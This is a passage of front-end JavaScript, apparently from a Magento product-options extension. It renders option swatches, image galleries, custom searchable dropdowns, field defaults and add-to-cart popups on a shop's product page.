                if (allRadios[j].value == option.items[i].option_type_id) {
                    allRadios[j].config = option.items[i];
                    if (parseInt(option.items[i].is_disabled)) {
                        allRadios[j].up('div.choice').remove();
                        continue;
                    } else if (parseInt(option.items[i].is_selected) && !$$('body.checkout-cart-configure')[0]) {
                        var checked = $$('input[name="'+allRadios[j].name+'"]:checked')[0];
                        if (!checked || !checked.value || allRadios[j].type == 'checkbox') {var r = allRadios[j]; r.checked = true; setTimeout(function(){jQuery(r).trigger('change');}, 200);}
                    }
                    if (option.items[i].swatch && option.items[i].swatchhtml) {
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{image}/g, '<img src="'+option.items[i].image_src+'" alt="preview" />');
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{title}/g, option.items[i].title);
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{price}/g, formatCurrency(option.items[i].price ? parseFloat(allRadios[j].getAttribute('price')) : 0, this.priceFormat, false));
                        option.items[i].swatchhtml = option.items[i].swatchhtml.replace(/{tooltip}/g, '<span class="dpo_tooltip"></span>');

                        var img = document.createElement('div');
                        img.className = 'itoris-dynamicoptions-swatch_html';
                        img.innerHTML = option.items[i].swatchhtml;
                        if (option.items[i].tooltip && img.select('.dpo_tooltip')[0]) this.createTooltip(img.select('.dpo_tooltip')[0], option.items[i].tooltip, false);
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        allRadios[j].up('div.choice').addClassName('dpo_swatch_custom_html dpo_swatch');
                    } else if (option.items[i].color) {
                        var img = document.createElement('div');
                        img.className = 'itoris-dynamicoptions-thumbnail-color';
                        img.style.background = option.items[i].color;
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch');
                    } else if (option.items[i].image_src) {
                        var img = document.createElement('img');
                        if (this.getAppearance() == 'popup_configure' || this.getAppearance() == 'popup_cart') {
                            var img = document.createElement('div');
                            img.className = 'img_delayed_load';
                        }
                        img.className += ' itoris-dynamicoptions-thumbnail-image';
                        img.src = option.items[i].image_src;
                        allRadios[j].up().appendChild(img);
                        img.insert({after: this.createClearBothDiv()});
                        Event.observe(img, 'click', function(radio, ev) {
                            ev.stopPropagation();
                            radio.click();
                        }.bind(this, allRadios[j]));
                        hasImages = true;
                        if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch');
                    } else if (option.items[i].swatch) allRadios[j].up('div.choice').addClassName('dpo_swatch_text');
                    
                    if (option.items[i].base_img && option.items[i].image_src) {
                        allRadios[j].fotoramaImg = option.items[i].image_src;
                        allRadios[j].fotoramaGallery = option.items[i].gallery_images ? option.items[i].gallery_images : [];
                        if (allRadios[j].fotoramaGallery.length) allRadios[j].fotoramaGallery.unshift(option.items[i].image_src);
                        allRadios[j].updateGallery = function(el) {
                            if (this.checked && jQuery('.fotorama-item')[0]) {
                                if (!_obj.defaultGalleryImages) {
                                    _obj.defaultGalleryImages = []; //console.log(jQuery('.fotorama-item').fotorama().data('fotorama').data);
                                    jQuery('.fotorama-item').fotorama().data('fotorama').data.each(function(_thumb){
                                        _obj.defaultGalleryImages.push({img: _thumb.img, full: _thumb.full, thumb: _thumb.thumb, type: _thumb.type, mediaType: _thumb.type, videoUrl: _thumb.videoUrl, i: _thumb.i});
                                    });
                                }
                                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                                    if (_obj.selectedBaseImgSwatches[o] === this) _obj.selectedBaseImgSwatches.splice(o, 1);
                                }
                                _obj.selectedBaseImgSwatches.push(this);
                                window.dpoLastFotoramaImage = this;
                            } else window.dpoLastFotoramaImage = false;
                        }
                        Event.observe(allRadios[j], 'click', function(){this.updateGallery()});
                        if (!field.swatchAttached) {
                            field.refreshGallery = function(){
                                if (!_obj.defaultGalleryImages) return;
                                var newGallery = _obj.defaultGalleryImages.slice(0), idToShow = newGallery.length;
                                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                                    if (!_obj.selectedBaseImgSwatches[o].checked && !_obj.selectedBaseImgSwatches[o].selected) _obj.selectedBaseImgSwatches.splice(o, 1);
                                }
                                _obj.selectedBaseImgSwatches.each(function(swatch){
                                    if (swatch.fotoramaGallery && swatch.fotoramaGallery.length) {
                                        swatch.fotoramaGallery.each(function(src){
                                            newGallery.push({img: src, full: src, thumb: src, type: 'image'});
                                        });
                                    } else {
                                        if (window.dpoLastFotoramaImage && swatch === window.dpoLastFotoramaImage) idToShow = newGallery.length;
                                        newGallery.push({img: swatch.fotoramaImg, full: swatch.fotoramaImg, thumb: swatch.fotoramaImg, type: 'image'});
                                    }
                                });
                                jQuery('.fotorama-item').fotorama().data('fotorama').load(newGallery).show(idToShow);
                                try {jQuery('[data-gallery-role=gallery-placeholder]').data('mageAddFotoramaVideoEvents')._initialize()} catch(e) { }
                            }
                            //Event.observe(field, 'click', function(){this.refreshGallery()});
                            field.swatchAttached = true;
                            field.addClassName('has-fotorama-images');
                        }
                    }
                    
                    if (j == 1 && option.items[i].swatch && allRadios[0].value == "") {
                        if (option.items[i].image_src || option.items[i].color) {
                            var img = document.createElement('div');
                            img.className = 'itoris-dynamicoptions-thumbnail-color dpo-choice-none';
                            img.style.background = 'transparent';
                            allRadios[0].up().appendChild(img);
                            img.insert({after: this.createClearBothDiv()});
                            Event.observe(img, 'click', function(radio, ev) {
                                ev.stopPropagation();
                                radio.click();
                            }.bind(this, allRadios[0]));
                            hasImages = true;
                            allRadios[0].up('div.choice').addClassName('dpo_swatch');
                        } else {
                            allRadios[0].up('div.choice').addClassName('dpo_swatch_text');
                        }
                    }
                    if (parseInt(option.items[i].carriage_return)) {
                        carriageReturnElms.push(allRadios[j]);
                    }
                    if (option.items[i].css_class) {
                        allRadios[j].up('div.choice').addClassName(option.items[i].css_class);
                    }
                    option.items[i].elm = allRadios[j];
                    if (option.items[i].sku_is_product_id - 0 && !option.items[i].is_salable) {
                        var elmLabel = allRadios[j].up('div.choice').select('label')[0];
                        if (elmLabel) {
                            elmLabel.innerHTML += ' (' + this.config.out_of_stock_message + ')';
                        }
                        allRadios[j].disabled = true;
                        this.outOfStockElms.push(allRadios[j]);
                    }
                    allRadios[j].qty_multiplier = option.items[i].qty_multiplier;
                    allRadios[j].use_qty = option.items[i].use_qty;
                    allRadios[j].tier_price = option.items[i].tier_price;
                    if (option.items[i].use_qty) {
                        allRadios[j].qty_input_name = 'options_qty[' + option.id + ']';
                        if (option.type == 'checkbox') {
                            allRadios[j].qty_input_name += '[' + allRadios[j].value + ']';
                        }
                    }
                    if (option.items[i].compare_at > 0) {
                        var taxRate = this.taxInfo.taxRate;
                        if (!this.taxInfo.priceAlreadyIncludesTax && this.taxInfo.displayPriceMode == 1 || this.taxInfo.priceAlreadyIncludesTax && this.taxInfo.displayPriceMode == 2) taxRate = 1;
                        jQuery(allRadios[j]).closest('.choice').find('label.label').append('<span class="compare_at_price">'+formatCurrency(option.items[i].compare_at * taxRate, this.priceFormat, false)+'</span>');
                    }

                    optionsBlock.insert({bottom: allRadios[j].up()});
                    break;
                }
            }
        }
        if (carriageReturnElms.length) {
            for (var i = 0; i < carriageReturnElms.length; i++) {
                var nextElm = carriageReturnElms[i].up('div.choice').next();
                if (nextElm) {
                    nextElm.setStyle({clear: 'left'});
                }
            }
        }
        if (hasImages) {
            optionsBlock.addClassName('itoris-dynamicoptions-list-images');
        }
    },
    createClearBothDiv: function() {
        var div = document.createElement('div');
        div.style.clear = 'both';
        return div;
    },
    prepareDropdownOptions : function(field, option) {
        var dropdown = field.select('select')[0], _obj = this, hasBaseImg = false, hasColorOrImg = false;
        var dropdownOptions = dropdown.select('option');
        if (option.type == 'drop_down' && option.default_select_title != '-- Please select --') {
            dropdownOptions[0].update(option.default_select_title);
        }
        option.elm = dropdown;
        dropdown.qty_values = [];
        dropdown.tier_values = [];
        dropdown.qty_input_name = 'options_qty[' + option.id + ']';
        for (var i = 0; i < option.items.length; i++) {
            for (var j = 0; j < dropdownOptions.length; j++) {
                if (dropdownOptions[j].value == option.items[i].option_type_id) {
                    dropdownOptions[j].config = option.items[i];
                    if (parseInt(option.items[i].is_disabled)) {
                        dropdownOptions[j].remove();
                        continue;
                    } else if (parseInt(option.items[i].is_selected) && dropdown.selectedIndex == 0 && !$$('body.checkout-cart-configure')[0]) {
                        dropdownOptions[j].selected = true;
                    }
                    this.updateVisibility(option.items[i].visibility, dropdownOptions[j], option.items[i], true);
                    if (option.items[i].css_class) {
                        dropdownOptions[j].addClassName(option.items[i].css_class);
                    }
                    dropdownOptions[j].origTitle = option.items[i].title;
                    option.items[i].elm = dropdownOptions[j];
                    dropdown.insert({bottom: dropdownOptions[j]});

                    if (option.items[i].sku_is_product_id - 0 && !option.items[i].is_salable) {
                        dropdownOptions[j].innerHTML += ' (' + this.config.out_of_stock_message + ')';
                        dropdownOptions[j].disabled = true;
                        this.outOfStockElms.push(dropdownOptions[j]);
                    }
                    if (option.items[i].use_qty) {
                        dropdown.qty_values.push(dropdownOptions[j].value);
                    }
                    if (option.items[i].tier_price && option.items[i].tier_price.length > 0) {
                        dropdown.tier_values[dropdownOptions[j].value] = option.items[i].tier_price;
                    }
                    if (option.items[i].base_img) {
                        option.items[i].elm.fotoramaImg =  option.items[i].image_src;
                        option.items[i].elm.fotoramaGallery = option.items[i].gallery_images ? option.items[i].gallery_images : [];
                        hasBaseImg = true;
                    }
                    if (option.items[i].color || option.items[i].image_src) {
                        option.items[i].elm.configColor = option.items[i].color;
                        option.items[i].elm.configImg = option.items[i].image_src;
                        hasColorOrImg = true;
                    }
                    break;
                }
            }
        }
        if (hasBaseImg) Event.observe(dropdown, 'change', function() {
            if (this.options[this.selectedIndex].fotoramaImg && jQuery('.fotorama-item')[0]) {
                if (!_obj.defaultGalleryImages) {
                    _obj.defaultGalleryImages = [];
                    jQuery('.fotorama-item').fotorama().data('fotorama').data.each(function(_thumb){
                        _obj.defaultGalleryImages.push({img: _thumb.img, full: _thumb.full, thumb: _thumb.thumb, type: _thumb.type, mediaType: _thumb.type, videoUrl: _thumb.videoUrl, i: _thumb.i});
                    });
                }
                for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                    if (_obj.selectedBaseImgSwatches[o] === this.options[this.selectedIndex]) _obj.selectedBaseImgSwatches.splice(o, 1);
                }
                _obj.selectedBaseImgSwatches.push(this.options[this.selectedIndex]);
            }
            if (!_obj.defaultGalleryImages) return;
            var newGallery = _obj.defaultGalleryImages.slice(0), idToShow = newGallery.length;
            for(var o=_obj.selectedBaseImgSwatches.length - 1; o>=0; o--) {
                if (!_obj.selectedBaseImgSwatches[o].checked && !_obj.selectedBaseImgSwatches[o].selected) _obj.selectedBaseImgSwatches.splice(o, 1);
            }
            //_obj.selectedBaseImgSwatches.each(function(swatch){newGallery.push({img: swatch.fotoramaImg, full: swatch.full, thumb: swatch.fotoramaImg, type: 'image', i: swatch.length + 1});});
            _obj.selectedBaseImgSwatches.each(function(swatch){
                if (swatch.fotoramaGallery && swatch.fotoramaGallery.length) {
                    swatch.fotoramaGallery.each(function(src){
                        newGallery.push({img: src, full: src, thumb: src, type: 'image'});
                    });
                } else {
                    newGallery.push({img: swatch.fotoramaImg, full: swatch.fotoramaImg, thumb: swatch.fotoramaImg, type: 'image'});
                }
            });
            jQuery('.fotorama-item').fotorama().data('fotorama').load(newGallery).show(idToShow);
            try {jQuery('[data-gallery-role=gallery-placeholder]').data('mageAddFotoramaVideoEvents')._initialize()} catch(e) { }
        });
        if (hasColorOrImg) {
            dropdown.up().style.position = 'relative';
            var mask = jQuery('<div class="dpo_dd_mask"></div>').css({height: dropdown.offsetHeight + 'px'});
            mask[0].dd = dropdown;
            jQuery(dropdown).after(mask);
            mask.on('click', function(ev){
                ev.stopPropagation();
                if (this.select('.dpo_dd_list_outer')[0]) {
                    this.select('.dpo_dd_list_outer')[0].remove();
                    this.dd.removeClassName('open-dd');
                } else {
                    $$('.dpo_dd_list_outer').each(function(dd){dd.remove();});
                    $$('.open-dd').each(function(dd){dd.removeClassName('open-dd');});
                    this.dd.addClassName('open-dd');
                    var outer = jQuery('<div class="dpo_dd_list_outer"><input type="text" class="dpo_dd_search" placeholder="'+_obj.getTranslation('Search...')+'" /></div>').css({width: (this.dd.offsetWidth / this.dd.parentNode.offsetWidth) * 100 + '%' }).appendTo(this);
                    outer.on('click', function(ev){ev.stopPropagation();});
                    var list = jQuery('<div class="dpo_dd_list"></div>').appendTo(outer);
                    var listInner = jQuery('<table class="dpo_dd_list_inner"></table>').appendTo(list), _dd = this.dd;
                    jQuery.each(this.dd.options, function(i, o){
                        var item = jQuery('<tr class="dpo_dd_list_value '+(o.selected ? 'dpo_dd_list_value_selected' : '')+'"></tr>').appendTo(listInner);
                        item[0]._index = i;
                        if (o.disabled) {
                            item.addClass('disabled');
                        } else {
                            item.on('click', function(){
                                _dd.selectedIndex = this._index;
                                try{
                                    jQuery(_dd).trigger('change');
                                    fireEvent(_dd, 'change');
                                } catch (e) {}
                                this.up('.dpo_dd_mask').click();
                            });
                        }
                        var preview = jQuery('<td class="dpo_dd_list_preview"></td>').appendTo(item);
                        var label = jQuery('<td class="dpo_dd_list_label"></td>').appendTo(item);
                        preview.html('<div class="dpo-choice-none"></div>');
                        if (o.configImg) preview.html('<img src="'+o.configImg+'" alt="preview" />');
                        if (o.configColor) preview.html('<div style="background:'+o.configColor+'"></div>');
                        label.text(o.text);
                    });
                    if ($$('.dpo_dd_list_value_selected')[0]) list[0].scrollTop = $$('.dpo_dd_list_value_selected')[0].offsetTop - 30;
                    outer.find('.dpo_dd_search').on('keyup paste', function(){
                        setTimeout(function(){
                            jQuery('.nothing-found').remove();
                            var value = jQuery.trim(this.value).toLowerCase(), found = false;
                            jQuery('.dpo_dd_list_value').each(function(i, o){
                                if (!value || jQuery(o).text().toLowerCase().indexOf(value) > -1) {
                                    jQuery(o).css({display: 'block'});
                                    found = true;
                                } else {
                                    jQuery(o).css({display: 'none'});
                                }
                            });
                            if (!found) jQuery('<div class="nothing-found">'+_obj.getTranslation('Sorry, nothing found...')+'</div>').appendTo('.dpo_dd_list');
                        }.bind(this), 0);
                    });
                }
            });
        }
        setTimeout(function(){fireEvent(dropdown, 'change')}, 200);
        //jQuery(dropdown).trigger('change');
    },
    isSystemOption : function(option) {
        return !(option.type == 'image' || option.type == 'html');
    },
    getDynamicOptionField : function(id) {
        return $('dynamic_option_id_' + id);
    },
    getOrigOptionField : function(option) {
        var id = option.id;
        var type = option.type;
        var field = null;
        switch (type) {
            case 'field':
            case 'area':
                field = $('options_' + id + '_text');
                break;
            case 'date':
            case 'date_time':
                if ($('options_' + id + '_date')) {
                    var dateField = $('options_' + id + '_date');
                } else {
                    var dateField = $('options_' + id + '_month');
                }
                field = document.createElement('div');
                Element.extend(field);
                field.addClassName('control');
                if (this.config.form_style != 'list_div') {
                    if (dateField.tagName == 'INPUT') {
                        field.addClassName('date-ceil-picker');
                    } else {
                        field.addClassName('date-ceil');
                    }
                }
                if ($('options_' + id + '_hour') && $('options_' + id + '_hour').value == '') {
                    $('options_' + id + '_minute').value = '';
                }
                dateField.up().childElements().each(function(elm){field.appendChild(elm);});
                if (field.select('img').length) {
                    field.select('img')[0].addClassName('date-trig-icon');
                }
                this.decorateOption(field, option);
                return field;
            case 'time':
                var monthField = $('options_' + id + '_hour');
                if (monthField.value == '') {
                    $('options_' + id + '_minute').value = '';
                }
                field = document.createElement('div');
                Element.extend(field);
                if (this.config.form_style != 'list_div') {
                    field.addClassName('date-ceil');
                }
                field.addClassName('control');
                monthField.up().childElements().each(function(elm){field.appendChild(elm);});
                this.decorateOption(field, option);
                return field;
            case 'file':
                field = $$('input[name=options_' + id + '_file]')[0];
                this.decorateOption(field, option);
                var container = document.createElement('div');
                Element.extend(container);
                container.setStyle({clear:'both', minWidth: '180px'});
                this.wrapField(field);
                var deleteFileCheckbox = field.up('div.control').up().select('input[type=checkbox]')[0];
                if (deleteFileCheckbox) {
                    var deleteFileIcon = document.createElement('div');
                    Element.extend(deleteFileIcon);
                    deleteFileIcon.addClassName('delete-file-icon');
                    deleteFileCheckbox.insert({before:deleteFileIcon});
                    deleteFileCheckbox.hide();//setStyle({float: 'none', marginLeft: '5px'});
                    if (deleteFileIcon.next('span.label')) {
                        deleteFileIcon.next('span.label').remove();
                    }
                    deleteFileIcon.up().select('a').each(function(elm){elm.remove();});
                    deleteFileIcon.observe('click', function(){
                        deleteFileCheckbox.click();
                        deleteFileCheckbox.checked = true;
                        deleteFileIcon.up().select('span').each(function(elm){elm.remove();});
                        deleteFileIcon.up().next('.control').show();
                        deleteFileIcon.up().next('.control').select('input[type=file]')[0].disabled = false;
                        deleteFileIcon.remove();
                    });
                }
                field.up('div.control').up().childElements().each(function(elm){container.appendChild(elm)});
                return container;
            case 'drop_down':
            case 'multiple':
                field = $('select_' + id);
                break;
            case 'radio':
            case 'checkbox':
                field = $('options-' + id + '-list');
                break;
        }
        if (field) {
            field.config = option;
            if (option.default_value) {
                if (field.value != option.default_value) {
                    if (parseInt(option.hide_on_focus)) {
                        var opConfig = this.getOpConfig();
                        if (opConfig.config[option.id]) {
                            var priceConfig = opConfig.config[option.id];
                            delete opConfig.config[option.id];
                        } else {
                            var priceConfig = null;
                        }

                        Event.observe(field, 'focus', this.hideDefaultMessage.bind(this, field, option, priceConfig));
                        Event.observe(field, 'blur', this.showDefaultMessage.bind(this, field, option));
                        this.showDefaultMessage(field, option, priceConfig);
                    } else if (!this.config.is_configured) {
                        field.value = option.default_value;
                    }
                }
                option.option_field = field;
            }
            this.decorateOption(field, option);

            this.wrapField(field);
            return field.up('div.control');
        }
        return null;
    },
    wrapField: function(field) {
        if (!field.up('div.control') && field.up('div.field')) {
            var box = field.up('dd');
            var childElements = box.childElements();
            var wrapElm = document.createElement('div');
            Element.extend(wrapElm);
            wrapElm.className = 'control';
            box.appendChild(wrapElm);
            childElements.each(function(elm){
                wrapElm.appendChild(elm);
            });
        }
    },
    getOpConfig : function() {
        //if (this.config.is_grouped) {
        //    return eval('opConfig' + this.config.product_id);
        //}
        return {config: window['opConfig' + this.config.product_id]};

    },
    decorateOption : function(field, option) {
        if (option.comment) {
            var note = document.createElement('p');
            Element.extend(note);
            note.addClassName('no-margin');
            note.update(option.comment);
            if (!field.parentNode) {
                if (!field.select('.no-margin')[0]) field.insert({bottom: note});
            } else {
                if (!field.up().select('.no-margin')[0]) field.insert({after: note});
            }
        }
        //if (option.css_class) {
        //	field.addClassName(option.css_class);
        //}
        if (option.html_args) {
            this.writeAttributes(field, option.html_args);
        }
    },
    writeAttributes : function(elm, str) {
        var attribute = '';
        var attributeValue = '';
        var writeAttributeValue = false;
        for (var i = 0; i < str.length; i++) {
            switch (str[i]) {
                case '=':
                    if (writeAttributeValue) {
                        attributeValue += '=';
                    }
                    break;
                case '"':
                    writeAttributeValue = !writeAttributeValue;
                    if (!writeAttributeValue) {
                        this.writeAttribute(elm, attribute, attributeValue);
                        attribute = '';
                        attributeValue = '';
                    }
                    break;
                case ' ':
                    if (writeAttributeValue) {
                        attributeValue += ' ';
                    } else {
                        this.writeAttribute(elm, attribute, attributeValue);
                        attribute = '';
                        attributeValue = '';
                    }
                    break;
                default:
                    if (writeAttributeValue) {
                        attributeValue += str[i];
                    } else {
                        attribute += str[i];
                    }
            }
        }
    },
    writeAttribute : function(elm, attr, attrValue) {
        if (attr) {
            elm.setAttribute(attr, attrValue.length ? attrValue : attr);
        }
    },
    hideDefaultMessages : function() {return;
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].option_field && this.options[i].default_value && parseInt(this.options[i].hide_on_focus) && this.options[i].default_value == this.options[i].option_field.value) {
                this.options[i].option_field.value = '';
                if (this.options[i].option_field.hasClassName('default-message')) {
                    this.options[i].option_field.removeClassName('default-message');
                }
            }
        }
    },
    showDefaultMessages : function() {
        for (var i = 0; i < this.options.length; i++) {
            if (this.options[i].option_field && this.options[i].default_value && parseInt(this.options[i].hide_on_focus) && !this.options[i].option_field.value) {
                if (!this.options[i].option_field.hasClassName('default-message')) {
                    this.options[i].option_field.addClassName('default-message');
                    this.options[i].option_field.value = this.options[i].default_value;
                }
            }
        }
    },
    scrollToValidationFailed: function(elm) {
        new Effect.ScrollTo(elm, {duration: 0.5});
        this.getDynamicOptionsBlock().select('.options-list.mage-error').each(function(elm) {
            elm.removeClassName('mage-error');
        });
    },
    hideDefaultMessage : function(field, option, priceConfig) {
        if (field.value == option.default_value) {
            field.value = '';
            if (field.hasClassName('default-message')) {
                field.removeClassName('default-message');
            }
            if (priceConfig) {
                this.getOpConfig().config[option.id] = priceConfig;
            }
        }
    },
    showDefaultMessage : function(field, option, priceConfig) {
        if (field.value == '') {
            var opConfig = this.getOpConfig();
            if (opConfig.config[option.id]) {
                delete opConfig.config[option.id];
            }
            field.value = option.default_value;
            if (!field.hasClassName('default-message')) {
                field.addClassName('default-message');
            }
        }
    },
    showPopup : function() {
        jQuery('.img_delayed_load').each(function(index, div){
            jQuery('<img'+(div.up('.dpo_swatch') ? ' class="itoris-dynamicoptions-thumbnail-image"' : '')+'>').attr({src: div.src}).insertAfter(div).on('click', function(){
                jQuery(this).parent().find('input')[0].click();
            });
            jQuery(div).remove();
        });
        this.showDefaultMessages();
        $$('body')[0].appendChild(this.popup);
        this.popup.select('.product-options').each(function(el){el.hide();});
        this.popupMask.show();
        this.popup.show();
        if (this.getAppearance() == 'popup_cart') {
            $('itoris_dynamicproductoptions_popup_button_apply').hide();
            $('itoris_dynamicproductoptions_popup_button_apply').up().select('.or')[0].hide();
        }
        var _this = this;
        var topScrollOffset = document.viewport.getScrollOffsets()[1];
        var maxWidth = this.popup.getWidth() > document.viewport.getWidth() ? document.viewport.getWidth() : this.popup.getWidth();
        var beforeStyle = {height: this.popup.getHeight() + 'px', width: this.popup.getWidth() + 'px', marginLeft:-(maxWidth / 2) + 'px', top: (topScrollOffset + 75) + 'px'}
        this.popup.setStyle({width:0, height:0, marginLeft: 0, top: (topScrollOffset + document.viewport.getHeight()/2) + 'px'});
        jQuery(this.popup).animate(beforeStyle, 400, 'swing', function(effect) {$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'}); _this.resizePopup();});
        if (!this.config.is_grouped) {
            $('itoris_dynamicoptions_qty').disabled = false;
            $('itoris_dynamicoptions_qty').value = this.getQtyField() ? this.getQtyField().value : '';
        }
        this.popup.select('input, textarea').each(function(el){ el._value = el.value; el._checked = el.checked; });
        this.popup.select('select option').each(function(el){ el._selected = el.selected; });
        $('itoris_dynamicproductoptions_popup_price').insert($$(this.priceBoxSelector)[0]);
        this.resizePopup();
    },
    resizePopup: function() {
        var beforeWidth = parseNumber(this.popup.style.width);
        if (isNaN(beforeWidth)) {
            return;
        }
        this.popup.setStyle({width: 'auto'});
        var topScrollOffset = document.viewport.getScrollOffsets()[1];
        var newWidth = this.popup.getWidth();
        if (beforeWidth == newWidth) {
            this.popup.setStyle({width:beforeWidth + 'px'});
            return;
        }
        var maxWidth = newWidth > document.viewport.getWidth() ? document.viewport.getWidth() : newWidth;
        var newStyles = {width: newWidth + 'px', marginLeft:-(maxWidth / 2) + 'px', top: (topScrollOffset + 75) + 'px'}
        //this.popup.setStyle({width:beforeWidth + 'px'});
        //jQuery(this.popup).animate(newStyles, 50, 'swing', function(effect) {$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'});});
        this.popup.setStyle(newStyles);
        this.popup.setStyle({height:'auto'});
    },
    correctPopupPosition: function() {
        this.resizePopup();
        if (this.popup.visible()) {
            var width = parseNumber(this.popup.style.width);
            if (!isNaN(width)) {
                var viewportWidth = document.viewport.getWidth();
                var marginLeft = parseNumber(this.popup.getStyle('marginLeft'));
                if (viewportWidth > width) {
                    if (marginLeft != - width / 2) {
                        this.popup.setStyle({marginLeft: - (width / 2) + 'px'})
                    }
                } else {
                    if (marginLeft != - viewportWidth / 2) {
                        this.popup.setStyle({marginLeft: - (viewportWidth / 2) + 'px'})
                    }
                }
            }
        }
    },
    showGroupedPopup: function() {
        var canShow = false;
        this.groupProducts.each(function(obj){
            if (obj.getAppearance() == 'popup_cart') {
                if (obj.getGroupProductQty()) {
                    $('itoris_dynamicproductoptions_popup' + obj.config.product_id).show();
                    canShow = true;
                } else {
                    $('itoris_dynamicproductoptions_popup' + obj.config.product_id).hide();
                }
            }
        });
        if (canShow) {
            this.groupProducts.each(function(obj){obj.showDefaultMessages();});
            $$('body')[0].appendChild(this.popup);
            this.popupMask.show();
            this.popup.show();
            var topScrollOffset = document.viewport.getScrollOffsets()[1];
            var beforeStyle = 'height:' + this.popup.getHeight() + 'px;width:' + this.popup.getWidth() + 'px;margin-left:-' + (this.popup.getWidth() / 2) + 'px;top:' + (topScrollOffset + 75) + 'px;';
            this.popup.setStyle({width:0, height:0, marginLeft: 0, top: (topScrollOffset + document.viewport.getHeight()/2) + 'px'});
            new Effect.Morph(this.popup, {
                style: beforeStyle,
                duration: 0.5,
                afterFinishInternal : function(effect) {
                    effect.element.setStyle({height:'auto'});
                }
            });
        } else {
            this.addToCartFromPopupGrouped();
        }
    },
    cancelPopup : function() {
        this.popup.select('input, textarea').each(function(el){
            if (el.type == 'radio' || el.type == 'checkbox') el.checked = el._checked;
            else if (el.hasClassName('option-qty') && !el._value) el.up().remove();
            else if (el.type != 'file') el.value = el._value;

        });
        this.popup.select('select option').each(function(el){ el.selected = el._selected; });
        this.checkVisibilityConditions();
        this.updateAllPrices();
        this.hidePopup();
    },
    hidePopup : function() {
        this.popupMask.hide();
        this.popup.hide();
        this.productForm.appendChild(this.popup);
        $$('.product-info-main .product-info-price')[0].insert({top: $$(this.priceBoxSelector)[0]});
    },
    showAddToCartPopup : function(ev) {
        this.removeItorisValidationAdvices();
        if (this.addToCartButton.onclick) {
            //this.addToCartButton.onclick = null;
            var skipValidationOptions = [];
            this.productForm.select('input,textarea,select').each(function(elm){
                if (elm.disabled && elm.hasClassName('required-entry')) {
                    elm.removeClassName('required-entry');
                    skipValidationOptions.push(elm);
                }
            });
            setTimeout(function(){
                skipValidationOptions.each(function(elm){
                    elm.addClassName('required-entry');
                });
                this.showDefaultMessages();
                this.addToCartButton.onclick = null;
                //reset focus from required field, default value issue
                this.addToCartButton.focus();
                if ($$('.mage-error')[0]) {
                    this.scrollToValidationFailed($$('.mage-error')[0]);
                }
            }.bind(this), 100);
        } else {
            if (this.getAppearance() == 'popup_cart') {
                this.showPopup();
            } else {
                ev.stop();
                this.hideDefaultMessages();
                /*if (typeof this.addToCartButton.callback == 'function') this.addToCartButton.callback(ev); else {
                    this.addToCartButton.onclick = this.addToCartButton.callback;
                    //this.addToCartButton.click();
                    //jQuery('#product_addtocart_form')[0].submit();
                    var form = '#product_addtocart_form';
                    var widget = jQuery(form).catalogAddToCart({
                        bindSubmit: false
                    });
                    widget.catalogAddToCart('submitForm', jQuery(form));
                    //this.productForm.submit();
                }*/
            }
        }
    },
    showAddToCartPopupGrouped: function(ev) {
        this.removeItorisValidationAdvices();

        if (this.addToCartButton.onclick) {
            //this.addToCartButton.onclick = null;
            var skipValidationOptions = [];
            this.productForm.select('input,textarea,select').each(function(elm){
                if (elm.disabled && elm.hasClassName('required-entry')) {
                    elm.removeClassName('required-entry');
                    skipValidationOptions.push(elm);
                }
            });
            setTimeout(function(){
                skipValidationOptions.each(function(elm){
                    elm.addClassName('required-entry');
                });
                this.groupProducts.each(function(obj){obj.showDefaultMessages();});
                //this.addToCartButton.onclick = null;
                //reset focus from required field, default value issue
                this.addToCartButton.focus();
                if ($$('.mage-error')[0]) {
                    this.scrollToValidationFailed($$('.mage-error')[0]);
                }
            }.bind(this), 100);
        } else {
            var showPopupCart = false;
            this.groupProducts.each(function(obj){
                if (obj.getAppearance() == 'popup_cart' && obj.getGroupProductQty()) {
                    showPopupCart = true;
                }
            });
            if (showPopupCart) {
                this.showGroupedPopup();
            } else {
                ev.stop();
                var hasPopups = false;
                this.groupProducts.each(function(obj){
                    obj.hideDefaultMessages();
                    if (obj.getAppearance() == 'popup_configure') {
                        if (obj.getGroupProductQty()) {
                            obj.productForm.appendChild(obj.popup);
                            obj.popup.show();
                            hasPopups = true;
                        }
                    }
                });
                if (hasPopups) {
                    var isValid = this.validateForm();
                    this.groupProducts.each(function(obj){
                        if (obj.getAppearance() == 'popup_configure') {
                            obj.popup.hide();
                            if (obj.popup.select('.validation-advice')[0]) {
                                obj.addGroupedPopupValidationAdvice();
                            }
                        }
                    });
                    if (!isValid) {
                        this.groupProducts.each(function(obj){
                            obj.showDefaultMessages();
                        });
                        return;
                    }
                }
                //this.addToCartButton.onclick = this.addToCartButton.callback;
                this.addToCartButton.click();
            }
        }
    },
    addGroupedPopupValidationAdvice: function() {
        var popupAdvice = document.createElement('span');
        popupAdvice.className = 'validation-advice itoris-validation-advice';
        popupAdvice.update(this.config.configure_product_message);
        $('itoris_dynamicproductoptions_configuration' + this.config.product_id).appendChild(popupAdvice);
    },
    getGroupProductQty: function() {
        var qtyElms = this.productForm.select('.itoris_input_qty');
        var qtyValue = 0;
        for (var i = 0; i < qtyElms.length; i++) {
            if (qtyElms[i].name == 'super_group[' + this.config.product_id + ']') {
                if (qtyElms[i].value && !isNaN(qtyElms[i].value)) {
                    qtyValue = parseNumber(qtyElms[i].value);
                }
                break;
            }
        }
        return qtyValue;
    },
    validateForm: function() {
        var formValidation = new Validation(this.productForm);
